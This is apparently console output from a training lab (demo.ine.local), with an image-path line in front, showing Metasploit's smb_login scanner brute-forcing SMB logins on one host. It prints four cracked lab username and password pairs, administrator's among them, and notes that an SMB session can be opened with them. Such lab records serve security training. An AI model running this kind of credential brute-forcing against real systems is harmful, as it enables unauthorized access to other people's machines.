 msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.4.28.92:445 - 10.4.28.92:445 - Success: '.\sysadmin:samantha
'
[+] 10.4.28.92:445 - 10.4.28.92:445 - Success: '.\demo:victoria'
[+] 10.4.28.92:445 - 10.4.28.92:445 - Success: '.\auditor:elizabeth
'
[+] 10.4.28.92:445 - 10.4.28.92:445 - Success: '.\administrator:qwe
rtyuiop' Administrator
[*] demo.ine.local:445 - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:445 - Bruteforce completed, 4 credentials were succe
ssful.
[*] demo.ine.local:445 - You can open an SMB session with these credent
ials and CreateSession set to true
[*] Auxiliary module execution completed